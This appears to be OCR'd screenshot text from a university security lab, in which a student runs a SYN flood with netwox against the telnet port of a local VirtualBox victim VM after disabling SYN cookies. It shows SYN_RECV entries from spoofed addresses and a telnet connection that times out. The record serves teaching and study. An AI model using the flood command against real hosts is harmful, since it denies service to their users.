 ine View Input Devices Help
CS445 Comp. Security Victim (Linked Base for CS445 Comp. Security Victim and CS445 Comp. Security Victim C...
or
En
Open
$ sudo sysctl -q net.ipv4.tcp_max_syn_backlog
net.ipv4.tcp_max_syn_backlog = 128
(3) Turn off SYN cookies
/bin/bash
/bin/bash 80x24
[04/21/21]seed@VM:~$ ping 10.0.2.15
PING 10.0.2.15 (10.0.2.15) 56(84) bytes of data.
64 bytes from 10.0.2.15: icmp_seq=1 ttl=64 time=0.644 ms
64 bytes from 10.0.2.15: icmp_seq=2 ttl=64 time=0.316 ms
^C
--- 10.0.2.15 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1006ms
rtt min/avg/max/mdev = 0.316/0.480/0.644/0.164 ms
[04/21/21]seed@VM:~$ sudo tcpdump -w /tmp/packets dst port 23 -v
tcpdump: listening on enp0s3, link-type EN10MB (Ethernet), capture
ytes
^C0 packets captured
0 packets received by filter
0 packets dropped by kernel
[04/21/21]seed@VM:~$ sudo netwox 76 -i 10.0.2.15 -p 23 -s raw
I
U
S
CS445 Comp. Security C [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Network
/bin/bash
En 12:46 PM
/bin/bash 83x18
tcp 0 0 10.0.2.15:telnet 253.79.24.210:55699 SYN_RECV
tcp 0 0 10.0.2.15:telnet 254.111.31.96:18640 SYN_RECV
tcp 0 0 10.0.2.15:telnet 246.30.243.218:13910 SYN_RECV
tcp 0 0 10.0.2.15:telnet 255.100.204.255:43641 SYN_RECV
tcp 0 0 10.0.2.15:telnet 247.188.87.119:7147 SYN_RECV
tcp 0 0 10.0.2.15:telnet 249.12.95.122:56323 SYN_RECV
tcp 0 0 10.0.2.15:telnet 251.164.10.11:59621 SYN_RECV
tcp 0 0 10.0.2.15:telnet 246.25.101.49:55297 SYN_RECV
tcp 0 0 10.0.2.15:telnet 240.203.69.169:37471 SYN_RECV
tcp 0 0 10.0.2.15:telnet 248.222.169.194:45916 SYN_RECV
tcp 0 0 10.0.2.15:telnet 252.172.84.32:28624 SYN_RECV
tcp 0 0 10.0.2.15:telnet 247.192.200.68:61259 SYN_RECV
tcp 0 0 10.0.2.15:telnet 252.109.197.204:39252 SYN_RECV
tcp 0 0 10.0.2.15:telnet 250.81.103.97:21509 SYN_RECV
tcp 0 0 10.0.2.15:telnet 250.253.77.247:16382 SYN_RECV
tcp 0 0 10.0.2.15:telnet 250.2.204.115:26633 SYN_RECV
^C
[04/21/21]seed@VM:~$
Right Ctrl
[04/21/21]seed@VM:~$ telnet 10.0.2.15
Trying 10.0.2.15...
telnet: Unable to connect to remote host: Connection timed out
[04/21/21]seed@VM:~$